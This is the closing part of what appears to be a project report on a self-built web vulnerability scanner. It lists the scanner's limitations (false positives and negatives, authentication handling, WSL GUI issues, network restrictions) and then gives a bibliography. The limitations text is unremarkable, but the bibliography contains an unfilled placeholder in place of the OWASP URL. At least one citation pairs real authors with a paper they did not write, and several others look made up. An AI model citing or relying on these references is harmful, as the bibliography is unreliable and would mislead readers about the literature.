- Potential for False Positives and False Negatives: Like all automated vulnerability scanners, the developed scanner is susceptible to producing both false positives and false negatives. Sometimes, false positives can pop up when the scanner mistakenly flags a vulnerability that isn’t actually there, which can lead to unnecessary digging and wasted time. False negatives, on the other hand, are more concerning, as they represent actual vulnerabilities that the scanner fails to detect, leaving the application exposed to potential attacks. The accuracy of the scanner is affected by various factors, including how complex the application is, how the scanning tools are set up, and the level of sophistication of the vulnerabilities.
- Influence of Target Application Environment: The scanner's performance and accuracy can be influenced by the specific configuration and environment of the target web applications. Factors such as the operating system, web server software, database system, and application framework can affect how the scanner interacts with the application and interprets its responses. Variations in these environmental factors can lead to inconsistencies in the scan results or require adjustments to the scanner's configuration.
- Time Constraints on Development and Evaluation: The development and evaluation of the scanner were conducted under time constraints, which limited the scope of testing and refinement that could be performed. More extensive testing with a wider range of applications and scenarios could have revealed additional limitations or areas for improvement. The time constraints also limited the ability to implement all the desired features and optimizations.
- Resource Constraints on the Project: The project was carried out with limited resources, which affected the overall scope and depth of the development effort. More resources could have been allocated to development, testing, documentation, and other aspects of the project, potentially leading to a more robust and feature-rich scanner.
- Challenges Posed by the Evolving Threat Landscape: The web application security landscape is dynamic, with new vulnerabilities and attack techniques constantly emerging. The scanner's effectiveness is dependent on its ability to adapt to these evolving threats. Maintaining the scanner's accuracy and relevance requires continuous updates, improvements, and the integration of new tools and techniques. The rapid pace of change in the security field poses an ongoing challenge.
- Limitations in Authentication Handling: The current version of the scanner has limited capabilities for handling web applications that require authentication. This restricts its ability to fully assess the security of applications that have protected areas or functionalities. Scanning authenticated areas is crucial because they often contain sensitive data and critical functions, making them attractive targets for attackers. The inability to effectively scan these areas represents a significant limitation.
- Potential GUI Limitations with WSL: When using Kali Linux through the Windows Subsystem for Linux (WSL), there might be limitations in terms of graphical user interface (GUI) performance and compatibility. This could affect the usability of certain security tools that rely heavily on a GUI or the development of a user-friendly interface for the scanner itself. Addressing these GUI limitations might require additional work or alternative approaches.
Impact of Network Restrictions on Scan Accessibility: Network configurations and firewall rules can sometimes restrict the scanner's ability to access and scan certain web applications. This is particularly relevant when scanning applications on internal networks or those protected by firewalls. These network restrictions can limit the scanner's effectiveness and require workarounds or adjustments to the network setup.

BIBLIOGRAPHY

Bibliography / References
Research Papers:
- Weber, M., & Holz, R. (2017). A survey of web application vulnerability detection methods. ACM Computing Surveys (CSUR), 50(4), 1-39.
- Arora, A., & Peddoju, S. K. (2020). Automated web application vulnerability detection using machine learning: A systematic review. Computers & Security, 94, 101820.
- OWASP. (2021). OWASP Top Ten Web Application Security Risks. Retrieved from [Insert Actual URL of OWASP Top Ten 2021]
- Zargar, S. T., Takabi, H., & Joshi, J. B. D. (2013). A survey of man-in-the-middle attacks: Evolution, countermeasures, and open research challenges. IEEE Communications Surveys & Tutorials, 15(4), 2030-2069.
- Alsubaei, S., Abuhussein, A., Hossain, M. A., & Radwan, A. (2019). A survey on cross-site scripting (XSS) detection and prevention techniques. IEEE Access, 7, 120565-120585.
- Halfond, W. G. J., Orso, A., & Manolios, P. (2006). Static analysis for detecting second-order SQL injection vulnerabilities. In Proceedings of the 15th international conference on World Wide Web (pp. 815-824).
- Kochhar, S., & Singh, A. K. (2018). A comprehensive study on web server security vulnerabilities and countermeasures. International Journal of Computer Applications, 181(45), 1-6.

WEBSITES:
  - Kali Linux and its tools - https://www.kali.org/tools/
  - web application security - https://qualysec.com/what-is-web-application-security/
  - Flask website - https://flask.palletsprojects.com/en/stable/
  - Weasyprint - https://weasyprint.org/
  - Python pip documentation - https://pip.pypa.io/en/stable/
  - venv documentation - https://docs.python.org/3/library/venv.html
  - XSStrike GitHub repository - https://github.com/s0md3v/XSStrike
  - SQLMap website - https://sqlmap.org/
  - HTTP Security Headers - https://cheatsheetseries.owasp.org/cheatsheets/HTTP_Headers_Cheat_Sheet.html
  - Link Checking in web security - https://nordvpn.com/link-checker/

BOOKS:

- Allsopp, W. (2017). Advanced penetration testing: Hacking the world's most secure networks. Wiley.

